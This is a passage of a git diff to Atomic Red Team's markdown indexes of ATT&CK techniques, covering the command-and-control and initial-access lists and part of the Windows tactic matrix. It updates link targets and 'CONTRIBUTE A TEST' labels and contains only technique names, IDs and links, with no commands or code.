|
||||
- Atomic Test #5: Invoke-Command [windows]
|
||||
|
||||
# command-and-control
|
||||
- [T1043 Commonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1092 Communication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1090 Connection Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1094 Custom Command and Control Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1024 Custom Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1132 Data Encoding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1001 Data Obfuscation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1172 Domain Fronting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1008 Fallback Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1104 Multi-Stage Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1188 Multi-hop Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1026 Multiband Communication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1079 Multilayer Encryption](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1219 Remote Access Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1043 Commonly Used Port [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1092 Communication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1090 Connection Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1094 Custom Command and Control Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1024 Custom Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1132 Data Encoding](./T1132/T1132.md)
|
||||
- T1001 Data Obfuscation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1172 Domain Fronting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1008 Fallback Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1104 Multi-Stage Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1188 Multi-hop Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1026 Multiband Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1079 Multilayer Encryption [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1219 Remote Access Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1105 Remote File Copy](./T1105/T1105.md)
|
||||
- [T1071 Standard Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1032 Standard Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1095 Standard Non-Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1065 Uncommonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1102 Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1071 Standard Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1032 Standard Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1095 Standard Non-Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1065 Uncommonly Used Port](./T1065/T1065.md)
|
||||
- Atomic Test #1: Testing usage of uncommonly used port with PowerShell [windows]
|
||||
- T1102 Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# initial-access
|
||||
- [T1189 Drive-by Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1190 Exploit Public-Facing Application](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1200 Hardware Additions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1091 Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1193 Spearphishing Attachment](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1192 Spearphishing Link](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1194 Spearphishing via Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1195 Supply Chain Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1199 Trusted Relationship](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1189 Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1190 Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1200 Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1091 Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1193 Spearphishing Attachment](./T1193/T1193.md)
|
||||
- Atomic Test #1: Download Spearphishing Attachment [windows]
|
||||
- T1192 Spearphishing Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1194 Spearphishing via Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1195 Supply Chain Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1199 Trusted Relationship [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
|
||||
+43
-43
@@ -1,52 +1,52 @@
|
||||
# Windows Atomic Tests by ATT&CK Tactic & Technique
|
||||
| initial-access | execution | persistence | privilege-escalation | defense-evasion | credential-access | discovery | lateral-movement | collection | exfiltration | command-and-control |
|
||||
|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|
|
||||
| [Drive-by Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [CMSTP](./T1191/T1191.md) | [Accessibility Features](./T1015/T1015.md) | [Access Token Manipulation](./T1134/T1134.md) | [Access Token Manipulation](./T1134/T1134.md) | [Account Manipulation](./T1098/T1098.md) | [Account Discovery](./T1087/T1087.md) | [Application Deployment Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Audio Capture](./T1123/T1123.md) | [Automated Exfiltration](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Commonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Exploit Public-Facing Application](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Command-Line Interface](./T1059/T1059.md) | [AppCert DLLs](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Accessibility Features](./T1015/T1015.md) | [BITS Jobs](./T1197/T1197.md) | [Brute Force](./T1110/T1110.md) | [Application Window Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Distributed Component Object Model](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Automated Collection](./T1119/T1119.md) | [Data Compressed](./T1002/T1002.md) | [Communication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Hardware Additions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Control Panel Items](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [AppInit DLLs](./T1103/T1103.md) | [AppCert DLLs](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Binary Padding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Credential Dumping](./T1003/T1003.md) | [Browser Bookmark Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation of Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Clipboard Data](./T1115/T1115.md) | [Data Encrypted](./T1022/T1022.md) | [Connection Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Dynamic Data Exchange](./T1173/T1173.md) | [Application Shimming](./T1138/T1138.md) | [AppInit DLLs](./T1103/T1103.md) | [Bypass User Account Control](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Credentials in Files](./T1081/T1081.md) | [File and Directory Discovery](./T1083/T1083.md) | [Logon Scripts](./T1037/T1037.md) | [Data Staged](./T1074/T1074.md) | [Data Transfer Size Limits](./T1030/T1030.md) | [Custom Command and Control Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing Attachment](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Execution through API](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Authentication Package](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Application Shimming](./T1138/T1138.md) | [CMSTP](./T1191/T1191.md) | [Credentials in Registry](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Network Service Scanning](./T1046/T1046.md) | [Pass the Hash](./T1075/T1075.md) | [Data from Information Repositories](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Alternative Protocol](./T1048/T1048.md) | [Custom Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing Link](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Execution through Module Load](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [BITS Jobs](./T1197/T1197.md) | [Bypass User Account Control](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Code Signing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Credential Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Network Share Discovery](./T1135/T1135.md) | [Pass the Ticket](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data from Local System](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Command and Control Channel](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Encoding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing via Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Client Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Bootkit](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Component Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Forced Authentication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Password Policy Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Remote Desktop Protocol](./T1076/T1076.md) | [Data from Network Shared Drive](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Other Network Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Obfuscation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Supply Chain Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Graphical User Interface](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Browser Extensions](./T1176/T1176.md) | [Exploitation for Privilege Escalation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Component Object Model Hijacking](./T1122/T1122.md) | [Hooking](./T1179/T1179.md) | [Peripheral Device Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Remote File Copy](./T1105/T1105.md) | [Data from Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Physical Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Domain Fronting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Trusted Relationship](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [InstallUtil](./T1118/T1118.md) | [Change Default File Association](./T1042/T1042.md) | [Extra Window Memory Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Control Panel Items](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Input Capture](./T1056/T1056.md) | [Permission Groups Discovery](./T1069/T1069.md) | [Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Email Collection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Scheduled Transfer](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Fallback Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [LSASS Driver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Component Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [File System Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [DCShadow](./T1207/T1207.md) | [Kerberoasting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Process Discovery](./T1057/T1057.md) | [Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Input Capture](./T1056/T1056.md) | | [Multi-Stage Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Mshta](./T1170/T1170.md) | [Component Object Model Hijacking](./T1122/T1122.md) | [Hooking](./T1179/T1179.md) | [DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [LLMNR/NBT-NS Poisoning](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Query Registry](./T1012/T1012.md) | [Shared Webroot](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Man in the Browser](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Multi-hop Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [PowerShell](./T1086/T1086.md) | [Create Account](./T1136/T1136.md) | [Image File Execution Options Injection](./T1183/T1183.md) | [DLL Side-Loading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Network Sniffing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Remote System Discovery](./T1018/T1018.md) | [Taint Shared Content](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Screen Capture](./T1113/T1113.md) | | [Multiband Communication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Regsvcs/Regasm](./T1121/T1121.md) | [DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [New Service](./T1050/T1050.md) | [Deobfuscate/Decode Files or Information](./T1140/T1140.md) | [Password Filter DLL](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Security Software Discovery](./T1063/T1063.md) | [Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Video Capture](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Multilayer Encryption](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Regsvr32](./T1117/T1117.md) | [External Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Path Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Disabling Security Tools](./T1089/T1089.md) | [Private Keys](./T1145/T1145.md) | [System Information Discovery](./T1082/T1082.md) | [Windows Admin Shares](./T1077/T1077.md) | | | [Remote Access Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Rundll32](./T1085/T1085.md) | [File System Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Port Monitors](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Defense Evasion](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [System Network Configuration Discovery](./T1016/T1016.md) | [Windows Remote Management](./T1028/T1028.md) | | | [Remote File Copy](./T1105/T1105.md) |
|
||||
| | [Scheduled Task](./T1053/T1053.md) | [Hidden Files and Directories](./T1158/T1158.md) | [Process Injection](./T1055/T1055.md) | [Extra Window Memory Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Two-Factor Authentication Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [System Network Connections Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | [Standard Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hooking](./T1179/T1179.md) | [SID-History Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [File Deletion](./T1107/T1107.md) | | [System Owner/User Discovery](./T1033/T1033.md) | | | | [Standard Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Service Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hypervisor](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Scheduled Task](./T1053/T1053.md) | [File System Logical Offsets](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [System Service Discovery](./T1007/T1007.md) | | | | [Standard Non-Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Signed Binary Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Image File Execution Options Injection](./T1183/T1183.md) | [Service Registry Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hidden Files and Directories](./T1158/T1158.md) | | [System Time Discovery](./T1124/T1124.md) | | | | [Uncommonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Signed Script Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [LSASS Driver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Image File Execution Options Injection](./T1183/T1183.md) | | | | | | [Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Logon Scripts](./T1037/T1037.md) | [Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Indicator Blocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | [Trusted Developer Utilities](./T1127/T1127.md) | [Modify Existing Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Indicator Removal from Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | [User Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Netsh Helper DLL](./T1128/T1128.md) | | [Indicator Removal on Host](./T1070/T1070.md) | | | | | | |
|
||||
| Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [CMSTP](./T1191/T1191.md) | [Accessibility Features](./T1015/T1015.md) | [Access Token Manipulation](./T1134/T1134.md) | [Access Token Manipulation](./T1134/T1134.md) | [Account Manipulation](./T1098/T1098.md) | [Account Discovery](./T1087/T1087.md) | Application Deployment Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Audio Capture](./T1123/T1123.md) | Automated Exfiltration [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Commonly Used Port [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Command-Line Interface](./T1059/T1059.md) | AppCert DLLs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Accessibility Features](./T1015/T1015.md) | [BITS Jobs](./T1197/T1197.md) | [Brute Force](./T1110/T1110.md) | Application Window Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Distributed Component Object Model [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Automated Collection](./T1119/T1119.md) | [Data Compressed](./T1002/T1002.md) | Communication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Control Panel Items [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [AppInit DLLs](./T1103/T1103.md) | AppCert DLLs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Binary Padding [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Credential Dumping](./T1003/T1003.md) | Browser Bookmark Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation of Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Clipboard Data](./T1115/T1115.md) | [Data Encrypted](./T1022/T1022.md) | Connection Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Dynamic Data Exchange](./T1173/T1173.md) | [Application Shimming](./T1138/T1138.md) | [AppInit DLLs](./T1103/T1103.md) | Bypass User Account Control [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Credentials in Files](./T1081/T1081.md) | [File and Directory Discovery](./T1083/T1083.md) | [Logon Scripts](./T1037/T1037.md) | [Data Staged](./T1074/T1074.md) | [Data Transfer Size Limits](./T1030/T1030.md) | Custom Command and Control Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| [Spearphishing Attachment](./T1193/T1193.md) | Execution through API [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Authentication Package [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Application Shimming](./T1138/T1138.md) | [CMSTP](./T1191/T1191.md) | [Credentials in Registry](./T1214/T1214.md) | [Network Service Scanning](./T1046/T1046.md) | [Pass the Hash](./T1075/T1075.md) | Data from Information Repositories [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Exfiltration Over Alternative Protocol](./T1048/T1048.md) | Custom Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Spearphishing Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Execution through Module Load [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [BITS Jobs](./T1197/T1197.md) | Bypass User Account Control [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Code Signing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Credential Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Network Share Discovery](./T1135/T1135.md) | Pass the Ticket [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data from Local System [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Command and Control Channel [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Data Encoding](./T1132/T1132.md) |
|
||||
| Spearphishing via Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Client Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Bootkit [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Component Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Forced Authentication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Password Policy Discovery](./T1201/T1201.md) | [Remote Desktop Protocol](./T1076/T1076.md) | Data from Network Shared Drive [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Other Network Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data Obfuscation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Supply Chain Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Graphical User Interface [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Browser Extensions](./T1176/T1176.md) | Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Component Object Model Hijacking](./T1122/T1122.md) | [Hooking](./T1179/T1179.md) | Peripheral Device Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Remote File Copy](./T1105/T1105.md) | Data from Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Physical Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Domain Fronting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
